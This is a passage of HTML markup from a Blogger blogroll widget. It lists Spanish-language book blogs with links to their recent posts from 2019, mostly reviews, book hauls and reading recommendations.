<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ve-V3P8KYOUyyc3Sc62dt8uuxjT9E_wTpvJU9O5B-YAffGEBU07ofiRvK4z-fhjmpKXxIrwnb3ZqWhGuXXJiJ3fUP_AVf6137WQjnThWY3BgZd6kN7bw_f=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://marininiyelsextomundo.blogspot.com/' target='_blank'>
Marinini &amp; el sexto mundo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://marininiyelsextomundo.blogspot.com/2019/12/resena-relatos-ortograficos-como.html' target='_blank'>
Reseña: "RELATOS ORTOGRÁFICOS, CÓMO ECHARLE CUENTO A LA NORMA LINGÜÍSTICA", 
MARIÁNGELES GARCÍA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sZIGpKu26T0DlGbVzfAXdN4gC5jA374R9dqmv8Wo2o1gSi5DVjz2jsNvFFwUJcWU6Ii9n7fDnv12G7_Rf6ZLLN80hAzf_dntWPfrdWccY-S1Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://angiecorrealee.blogspot.com/' target='_blank'>
Angie Lee</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://angiecorrealee.blogspot.com/2019/12/resena-los-dioses-tambien-aman.html' target='_blank'>
Reseña: Los dioses también aman
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sjhM8l6hekPGdtK1qL1-pglOzxcVMEAsV-dmfPjnKAmTjuVu0EL9GWOkRVpRbQLERIpDb3iuTFArhbtj9Uil_OGv-STww1JNl_AanOdzAvAOEG=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elblog-diverso.blogspot.com/' target='_blank'>
El blog diverso | Blog personal</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elblog-diverso.blogspot.com/2019/12/bookmate-recomendacion.html' target='_blank'>
Bookmate | Recomendación
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sXv3jWmpE2pslaTFIdsOWN9HqTl9n3if8qDVunH0L-m1N-VbrGARsgk1v-b9kCKYAODANc_coDh2dJiD0-hOPlsiTIJZzccCoLUZWL7YOooEhgXsAn_VLm8u4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://unasmaravillasdelibros.blogspot.com/' target='_blank'>
Unas Maravillas de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://unasmaravillasdelibros.blogspot.com/2019/12/unpuzzledeamordejuliomaringarcia.html' target='_blank'>
"Un puzzle de amor" de Julio Marín García
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s3zK93TKTXj_8VTEFgWyY9Wc-FmkeJ8lXZQfZdxISADkn6o78SOkifdWVu5u2SGBscRTcrRDUPRHnfOPZcOkAqtz-yii14WsSCejgwf47jmA6hG6Bun8Rn8l8wlJk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://librospelisyotrosdesvarios.blogspot.com/' target='_blank'>
Libros, pelis y otros desvaríos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://librospelisyotrosdesvarios.blogspot.com/2019/12/booktag-1984.html' target='_blank'>
Booktag 1984
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uKLL6vxQyDOU13GHAh9Sne3UrH0pDBUR7YD_ft-Pfor5LwLNgn6LsmWiK3HMckGh5mhrsOSUOGjLdEkkg3VvDOwR9fzow=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.coll797.com/' target='_blank'>
&#9824;Estación del 24&#9824;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.coll797.com/2019/11/musica-traduccion-de-ich-wei-es-nicht.html' target='_blank'>
Música | Traducción de "Ich weiß es nicht" (No lo sé), de Lindemann
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_skQYuK1OwgmGmkvDGx6TfXp1a6WTUpFnSUEyCbUUg_9iqwAVerzDWBDJxoJU7laBVRAgb4zGyECjlNRpbiZ_7J90w69J9COumz2qeNRGHrX-HZKLI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://un-libro-un-cafe.blogspot.com/' target='_blank'>
Un libro y un café</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://un-libro-un-cafe.blogspot.com/2019/11/once-upon-time-in-hollywood.html' target='_blank'>
Once Upon a Time in Hollywood o la sobrevaloración de una película olvidable
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s8LyNushQ5hB0SIsA9ScDfQNJyp6AmlWiKZ_ZjwFP0K8wEYQu1DCwt3smkhabTjgNENYdtANDAVk_IwhS0pQep3N6zx_8HrgijeiNyCQSq3M7jPg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://serendipia-aazul.blogspot.com/' target='_blank'>
Serendipia azul</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://serendipia-aazul.blogspot.com/2019/11/hoy-sale-la-venta-tu-sonrisa-lejos-de-mi.html' target='_blank'>
Hoy sale a la venta: Tú sonrisa lejos de mí.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_txeoqaVh9hMK7-KdcH7jPai8Y4U8AoQne-fqMA7BTCen2xyv-k9Q2H04VYTzMwy4mpSyyKkq4k-VUb7EtPJrWS31hoqVkpzkvE5Siap6JcgDLUYFAB=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://librosparaleerymas.blogspot.com/' target='_blank'>
Mundo de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://librosparaleerymas.blogspot.com/2019/11/la-habitacion-imposible-carlos-vila.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tAGgjbPi4vKF2z0XTDkydZ3kHZwJI244_crtr7RnkdyPkhf4DcgsOYUOhIGMwhtlQFlO6Xl_qU7lSe4hw5gSliQbB44oMiIWF4J7sPhmU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cristinafanu.blogspot.com/' target='_blank'>
En el mundo de la fantasia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cristinafanu.blogspot.com/2019/11/resena-las-dudas-de-alexia-de-susana.html' target='_blank'>
Reseña Las dudas de Alexia de Susana Rubio
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vYJXjjxd8u57nqGxnm6hOTtPDDIwMCs8-LNTlETKdWY-MXdgYkuLbFSowlEJB0nwdrV1bWEFE0FwwOvW34asaQqhlsOwGKnwqX1hmrHMKCuFMjxkTWLvY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://enmirincondelecturas.blogspot.com/' target='_blank'>
Mi rincón de lectura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://enmirincondelecturas.blogspot.com/2019/11/wrap-up-septiembreoctubre-2019.html' target='_blank'>
WRAP UP SEPTIEMBRE/OCTUBRE 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_trI8sOPcHSCenRY7NQ7V5HDyO97uIFwZclmvtZS7qacoQNICUhyfhMgWK0oJYuNdm1KrwVBY_ikyDOGdi8U6LyVXncJcUtyg0_Yo0oFrhnJqoojF1o=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://enmibosquedeletras.blogspot.com/' target='_blank'>
En mi bosque de letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://enmibosquedeletras.blogspot.com/2019/11/resena-la-reina-negra.html' target='_blank'>
[Reseña] La reina negra
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uu3dCb_8pbYQ0sMnHP8VTOB2pswr-fv3Lz1uBYWwk9YmU2TURrJXmOPJ_36gTGfsdwG1lT9pcdTfYbg_sZYo0juYUoUbD3H-F-OUJKPcQiI6Vg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bonjourfangirls.blogspot.com/' target='_blank'>
Bonjour Fangirls</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bonjourfangirls.blogspot.com/2019/11/book-haul-octubre.html' target='_blank'>
BOOK HAUL OCTUBRE
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uiQs3u8XvjkOby3RaAvXD8SkQ0AH14aH15PW5o9Y3AlZgUHR1mZmU7k5BXtCINIBfvS6hemPzG5dxMOIX6OQVkq0b5tNLcpgVZCxYpNsOTzRQKmoE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://susurrosdepapell.blogspot.com/' target='_blank'>
Susurros de papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://susurrosdepapell.blogspot.com/2019/11/titulo-original-le-petit-prince-titulo.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v05yaMLM7xnTIWxtgbeJv3aRFlxz7P1wgMWLD3v0eJdQ70fEQespf4D4gFwN0P-iPRnECxSsaFFpa_lu6O4YHYQfv6YX4maGe2ifASOs42cnyXqVaZxqYkboJYO_Dtocw2zy7ovQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://neverlandsegundaestrellaaladerecha.blogspot.com/' target='_blank'>
Segunda estrella a la derecha</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://neverlandsegundaestrellaaladerecha.blogspot.com/2019/10/cazadores-de-sombras-ciudad-de-hueso.html' target='_blank'>
Cazadores de Sombras: Ciudad de Hueso
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tcL3DFScKm7_rcsCw4x386oBNn6lCF3QDTWa3n9TJFBTbjDy7bDu90shl8Mqf-fEqrNI0qQrds0e9OS5OMv_DJ6FUG6r51BezCK4VQ_nkV5HQ9He4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://pardonmispanglish.blogspot.com/' target='_blank'>
Pardon Mi Spanglish</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://pardonmispanglish.blogspot.com/2019/11/resena-historia-popular-del.html' target='_blank'>
Reseña: Historia popular del levantamiento vampiro
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uj82FGKkILpdy8o5m1XeXtrca9PCv65RK8X-DTzUXC-rCa5J6ezD2wK_TcDJs5rUSRu8ALozzuy7eiA-JM-0Pj3VgLNByh0YAr4keTGFW46-9J9vc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://carosbookreviews.blogspot.com/' target='_blank'>
Caro's Book Reviews Blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://carosbookreviews.blogspot.com/2019/10/lire-en-ligne-l-du-theatre-autres.html' target='_blank'>
&#9989; lire en ligne L'invention du théâtre : & autres fictions Ebook PDF Format
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tkT8w2BL0iIFpjNRdSUAGTr-XU82e7KNHlY1vZ-6ybVwkqNfZ3Jh4ZN9LRv7t2U_zQENPHUEZ05i6oIH95hToLS3K3Ta6XaBXDlqKi-cIfKoBQMg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://poesiaescarchada.blogspot.com/' target='_blank'>
Poesía escarchada</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://poesiaescarchada.blogspot.com/2019/10/en-ti-belleza.html' target='_blank'>
En ti, belleza.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_svZbgTcPbaCLNtNjtXiugfYwZOsebFdu6tYBHsjnnt76SHqAOaQia1OLZj5__32hKudsPnoNkPnf-kHPWrhfhrrUbwX_LE4lrFJFoB3XxPZAke4sSz=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://telarana-de-libros.blogspot.com/' target='_blank'>
Telaraña de Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://telarana-de-libros.blogspot.com/2019/10/proximas-adaptaciones-2020.html' target='_blank'>
Próximas adaptaciones 2020
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sutxQ1IoWjIWlihUKJ0ltZj19H5gO94d4sU9Ks-q6BVqN7BBA90iqIWMxAh0zUAXp7srXwluUq27ZBGO16hB6G0w6hrK0ZPobnddGgCFmBrVE4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://soyinvenciblee.blogspot.com/' target='_blank'>
&#8734;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://soyinvenciblee.blogspot.com/2019/10/recomendacion-cinco-lecturas-para.html' target='_blank'>
RECOMENDACIÓN: CINCO LECTURAS PARA HALLOWEEN.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v_fyoCONPTUDfPXebGyx5IE-mb0ao-5BBCz2ARunAp8i1n0XbmudSFVE_y4sexnpJnGVSLPP-En6wpcmSAu-DVRw7Eds5GJCASQe6YacouHpm6tg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elpanteondellibro.blogspot.com/' target='_blank'>
El Panteón del Libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elpanteondellibro.blogspot.com/2019/10/amor-y-virtud-bajo-prejuicio-rolly.html' target='_blank'>
Amor y Virtud Bajo Prejuicio - Rolly Haacht
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uMTxnxdB6vvoJ07DHa3sEQ57sI3C33rbuMcpl7Ge-X__7_s5fGfgWquUBsZRAh4iY1kxC231SVq1PdMYN4WcayuyghEcjocB9TGjuHwRGQoW6Zs3g8Xg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ladylibrerapresenta.blogspot.com/' target='_blank'>
Lady Librera Presenta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ladylibrerapresenta.blogspot.com/2019/10/es-cierto-que-el-amor-lo-cambia-todo.html' target='_blank'>
&#191;Es cierto que el amor lo cambia todo todo?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vmee8GRMtS6GOv5kZh7y0VGFyUxl2aVMSitzz3GhRr7L3qsKzo3z_qvtOnrKEGucwkMGqQ9sPC_PG7s6lmXh8xTtEoYUp1YdAea83DtXA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mundosu3nos.blogspot.com/' target='_blank'>
El mundo de los sueños</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mundosu3nos.blogspot.com/2019/10/imm-septiembre.html' target='_blank'>
IMM Septiembre
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sgnZv07ue7XmaoEcWyHECXsmRynCel1OQ1bX-yDM1dGmoWPdD--PGUOEY7Ewx98kfjSea2M3Ei8vPRQ9364eD6brlCZYqJaY9SI6ObdcfiwQh2=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mundosinfinitos.blogspot.com/' target='_blank'>
Mundos Infinitos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mundosinfinitos.blogspot.com/2019/10/cuando-el-quijote-se-enfrenta-harry.html' target='_blank'>
Cuando el Quijote se enfrenta a Harry Potter
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uUXigQPC0q4o7soZrfX2u2tFzsSjQGNWcN8vAXC7En2rytJxkfhDVFuLv4_p2N6h6szB9_qRBSoAe7HuzrnwuINZXwJi8gw4j1iG7v2spPl2rnaTx7Cuuwtg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://hilvanandopalabrasblog.blogspot.com/' target='_blank'>
Hilvanando palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://hilvanandopalabrasblog.blogspot.com/2019/10/tormenta-de-nieve-y-aroma-de-almendras.html' target='_blank'>
Tormenta de nieve y aroma de almendras. Camila Läckberg
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGGmajWRxK7I2zg912jMw6G_Y9zS0_JXBgzcjC9qJI4hTugp7s_rOTLrtVHxcD66H1CA0bb7wYb3RopMb9BdIEkT-dVZ7gS2OWp5Gnuv2PBlzIQesoMCpIihDbG2OSug=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://entre-las-paginas-de-un-libro.blogspot.com/' target='_blank'>
Entre las páginas de un libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://entre-las-paginas-de-un-libro.blogspot.com/2019/10/resena-buscame-j-s-monroe.html' target='_blank'>
RESEÑA: Búscame - J. S. Monroe
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGignTZmpOCWb31ClNuaLQt2QOS8C-I0rqiUvvsI9XY8PE0V1u8lTkA-X5tHMKTpb8Ry8zycjJM_a6L4BsS0ouI3l2F1BMIGqM7y952ln2JK_b=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://entrepalabritas2.blogspot.com/' target='_blank'>
Entre palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://entrepalabritas2.blogspot.com/2019/10/novedades-octubre-2019-circulo-rojo.html' target='_blank'>
Novedades Octubre 2019: Círculo Rojo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ucN4zFHP-NPhEnmw2YeBF2d0cv9GR21t05i91koIpfEZaWa2_YRY2Qq4dip2bQLucPYMMONX3YAzj4TE_2L2xZJxdVxNUfOEkPFoNTnxsvtgNE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lecturaenlanube.blogspot.com/' target='_blank'>
Lectura en la Nube</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lecturaenlanube.blogspot.com/2019/09/el-principe-de-la-niebla-carlos-ruiz.html' target='_blank'>
El principe de la niebla ( Carlos Ruiz Zafón)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uM_GKgiZWkp8ReNwg--XoFoeIVZnm9yR4nlckYYqQsGQrpPut4C9rYnp1_DxTn-7ydcEhLPbEoZNO5FGYq-qe7Qwm29HknKGJcPmxLsgiv=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bibliocoffe.blogspot.com/' target='_blank'>
Lecturas Infinitas &#8734;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bibliocoffe.blogspot.com/2019/09/manga-orange-ichigo-takano.html' target='_blank'>
MANGA: ORANGE// ICHIGO TAKANO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uxAie8E-zzQELvtB8SZarAA_kJ9wg25q26Mc9Gjxhsb_7LCv9GVpRFBT5g200xAJb8zkgJ_s_pj6quDevrQY7WUGqwQN0V4hDAqioopiU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sooylectora.blogspot.com/' target='_blank'>
Sooylectora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sooylectora.blogspot.com/2019/09/20-resena-el-intercambio.html' target='_blank'>
20. Reseña El Intercambio
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vSMeBmeQLr5-hMHZVpJozzwAM1vL1fVo4PX_EKsnP1lL-7hco-HlxceJIpbMGSz_QBwSuIuTE9kkQMeoFD4AIYROj4MuHXQtp19hCYYrZdFUTXyX60okP7wNuK=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://betweenthebeautifulbooks.blogspot.com/' target='_blank'>
Between Us</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://betweenthebeautifulbooks.blogspot.com/2019/09/resena-cuando-todo-acabe-clara-albori.html' target='_blank'>
[Reseña] Cuando todo acabe - Clara Álbori
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v6pV9MIPyONiboS3eS1xre1fNiwnZGEzRsSQw8-l6dOoT02TvLJ-OQtDtoskZk2c_u9wGLOHmNp7qEvFAdKzX0xb_kfyHvcC0_UTMbOIrhShT874D2=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lifethroughthebooks.blogspot.com/' target='_blank'>
Life Through The Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lifethroughthebooks.blogspot.com/2019/09/resena-la-misericordia-del-cuervo.html' target='_blank'>
Reseña: La Misericordia del Cuervo.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sYeeoSbvxXEzDqp7crud4ODz14oy9rcWXB0WMtKDtwxUibGsSLZx4GZsPWUuB_CgsQTrw9xY5cCYPxXrfCX2pG0nPB2e_NvxVN_FbitJ-R6ULDOL12g9To8p1wXYjO=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://protagonistademilhistorias.blogspot.com/' target='_blank'>
PROTAGONISTA DE MIL HISTORIAS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://protagonistademilhistorias.blogspot.com/2019/09/haul-material-escolar.html' target='_blank'>
HAUL MATERIAL ESCOLAR
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u-OdV9SHMzXeZQ4A7fPoU0i8hKyo8yI-wDGxV67RCeEGSw9j_OtcqsvxndQvKqa35fMwnLoJJwPwhsJzg9ITFAFcx1ujp329t1hY8QL2zayu3z1nKmhjyT9Tbc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cafelibrosypolvodehadas.blogspot.com/' target='_blank'>
Café, libros... y polvo de hadas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://cafelibrosypolvodehadas.blogspot.com/2019/09/novedades-octubre-2019.html' target='_blank'>
Novedades Octubre 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u6bBoNMXCcqzZIx1dpE1fv4uqTrRwq4dL2GqirgNxRxper34qFjDlw1xLacqIeL5rvkkppxRPvtxoiHoNODoNIB4lMnLn5I-gBYQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://stclouds.blogspot.com/' target='_blank'>
St. Clouds</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://stclouds.blogspot.com/2019/09/tallerdelibros-mes-unico.html' target='_blank'>
#TallerDeLibros: Mes Único
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tGpWTQXGNTtXJg29P5EIEjYwYQaB5PoUm1Q9eikaYv-Uv5rSTA5FLuectMWD78Bm_z-wzeeOWTdDYTOuHFsigRcOrlFKOO97khPZY2KXWf2BUugVtlmfs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://vidasecretadefangirl.blogspot.com/' target='_blank'>
La Vida Secreta de una Fangirl</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://vidasecretadefangirl.blogspot.com/2019/09/resena-yo-te-invente-francesa-zappia.html' target='_blank'>
Reseña | Yo Te Inventé - Francesa Zappia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vCli6s3Rodz9RtP4eU6Tk6XxgfOk3BzBPYpdZRnvcqNnv33UbtBiOXRiplROC4UwhlFTtEPEuvvnDKLM82v6Jhg49vVZ5ybB3YC6hH_ThT4g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sannylovegood.blogspot.com/' target='_blank'>
SannyLovegood</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sannylovegood.blogspot.com/2019/09/princesa-de-cenizas-laura-sebastian.html' target='_blank'>
Princesa de cenizas - Laura Sebastian
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
